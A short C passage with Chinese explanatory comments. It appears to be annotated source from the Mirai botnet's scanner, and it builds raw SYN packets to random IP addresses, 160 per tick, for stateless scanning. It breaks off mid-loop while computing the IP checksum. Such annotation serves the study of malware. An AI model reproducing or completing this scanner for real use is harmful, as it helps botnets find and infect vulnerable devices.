 // 发送SYN数据包，每次160个；采用了异步无状态扫描方式，去掉了等待时间
if (fake_time != last_spew)
{
    last_spew = fake_time;
    // 160
    for (i = 0; i < SCANNER_RAW_PPS; i++)
    {
        struct sockaddr_in paddr = {0};
        struct iphdr *iph = (struct iphdr *)scanner_rawpkt;
        struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
        // 设置ip头部标识
        iph->id = rand_next();
        // 设置源IP
        iph->saddr = LOCAL_ADDR;
        // 设置目的IP，目的ip是随机生成的
        iph->daddr = get_random_ip();
        // 计算ip头部校验和
        iph->check = 0;
        iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));